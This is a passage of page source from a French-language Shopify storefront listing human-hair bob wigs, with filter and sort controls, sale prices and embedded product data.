        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/all">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Tous les produits
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">1117 produits</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filtre</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Pertinence" data-generic-placeholder="Tapez à filtrer" placeholder="Pertinence">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="En vedette" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">En vedette</span>
              </li>
            
<li class="available" data-placeholder="Meilleures ventes" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Meilleures ventes</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de A à Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabétique, de A à Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabétique, de Z à A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabétique, de Z à A</span>
              </li>
            
<li class="available" data-placeholder="Prix: faible à élevé" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Prix: faible à élevé</span>
              </li>
            
<li class="available" data-placeholder="Prix: élevé à faible" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Prix: élevé à faible</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus ancienne à la plus récente" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, de la plus ancienne à la plus récente</span>
              </li>
            
<li class="available" data-placeholder="Date, de la plus récente à la plus ancienne" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, de la plus récente à la plus ancienne</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filtrer par</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Disponibilité" data-generic-placeholder="Tapez à filtrer" placeholder="Disponibilité">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Disponibilité-1" class="checkbox-wrapper " data-remove="/fr-gb/collections/all" data-add="/fr-gb/collections/all?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En stock <span class="filter__count">(1115)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Disponibilité-2" class="checkbox-wrapper " data-remove="/fr-gb/collections/all" data-add="/fr-gb/collections/all?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">En rupture de stock <span class="filter__count">(45)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 sélectionnés</option>
                    
                      
                        <option id="Filter-Disponibilité-1" value="/fr-gb/collections/all?filter.v.availability=1">En stock (1115)</option>
                      
                    
                      
                        <option id="Filter-Disponibilité-2" value="/fr-gb/collections/all?filter.v.availability=0">En rupture de stock (45)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Prix
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">De</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Prix-2"type="number"
                        placeholder="0"
                        min="0"max="1740"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Prix-2">à</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Prix-2"type="number"
                        placeholder="à"
                        min="0"placeholder="1740"
                          max="1740"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="1740"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="1740"
                          
min="0"max="1740"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filtre</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-6800239591507" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte 100 % cheveux humains 1bmix30 à reflets" data-price="10936"  data-product-id="6800239591507">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              44% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/100-human-hair-1bmix30-highlight-short-wig" title="Perruque courte 100 % cheveux humains 1bmix30 à reflets">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_{width}x.jpg?v=1764315300"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_500x.jpg?v=1764315300"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_500x.jpg?v=1764315300" alt="BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/100-human-hair-1bmix30-highlight-short-wig">
      
      <span class="prod-title">Perruque courte 100 % cheveux humains 1bmix30 à reflets</span>
    </a>
    
    <div product-id="6800239591507" product-handle="100-human-hair-1bmix30-highlight-short-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.36</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.36</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$195.29</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$85.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6800239591507,"title":"Perruque courte 100 % cheveux humains 1bmix30 à reflets","handle":"100-human-hair-1bmix30-highlight-short-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, perruque partie T, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:45+08:00","created_at":"2022-07-07T15:26:41+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["90%","hair","salenow","Udiscounts","wig"],"price":10936,"price_min":10936,"price_max":14119,"available":true,"price_varies":true,"compare_at_price":19529,"compare_at_price_min":19529,"compare_at_price_max":25213,"compare_at_price_varies":true,"variants":[{"id":40073154396243,"title":"4X4","option1":"4X4","option2":null,"option3":null,"sku":"A6-0000548","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - 4X4","public_title":"4X4","options":["4X4"],"price":10936,"weight":0,"compare_at_price":19529,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073154429011,"title":"Pièce 13*1*6 T","option1":"Pièce 13*1*6 T","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Pièce 13*1*6 T","public_title":"Pièce 13*1*6 T","options":["Pièce 13*1*6 T"],"price":11256,"weight":0,"compare_at_price":20100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073154461779,"title":"Dentelle frontale","option1":"Dentelle frontale","option2":null,"option3":null,"sku":"A6-0000375","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Dentelle frontale","public_title":"Dentelle frontale","options":["Dentelle frontale"],"price":14119,"weight":0,"compare_at_price":25213,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","options":["Taille"],"media":[{"alt":"BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig","id":23081589538899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","width":960},{"alt":null,"id":23104967049299,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/0ea05939f558429b8b1a365f75cde39b.thumbnail.0000000.jpg?v=1657523444"},"aspect_ratio":0.563,"duration":9342,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.SD-480p-1.5Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.HD-720p-4.5Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.HD-1080p-7.2Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.m3u8?v=0","width":608}]},{"alt":"BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig","id":31529509224531,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, perruque partie T, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-4347526021203" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte sexy à reflets 100 % cheveux humains" data-price="9900"  data-product-id="4347526021203">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/100-human-hair-sexy-short-bob-wig" title="Perruque courte sexy à reflets 100 % cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067_{width}x.jpg?v=1764314158"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067_500x.jpg?v=1764314158"data-widths="[180, 360, 540, 720]"alt="100% Human Hair Sexy Highlight Short Wig - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067_500x.jpg?v=1764314158" alt="100% Human Hair Sexy Highlight Short Wig - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/100-human-hair-sexy-short-bob-wig">
      
      <span class="prod-title">Perruque courte sexy à reflets 100 % cheveux humains</span>
    </a>
    
    <div product-id="4347526021203" product-handle="100-human-hair-sexy-short-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale ">de <span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$198.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$99.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":4347526021203,"title":"Perruque courte sexy à reflets 100 % cheveux humains","handle":"100-human-hair-sexy-short-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme 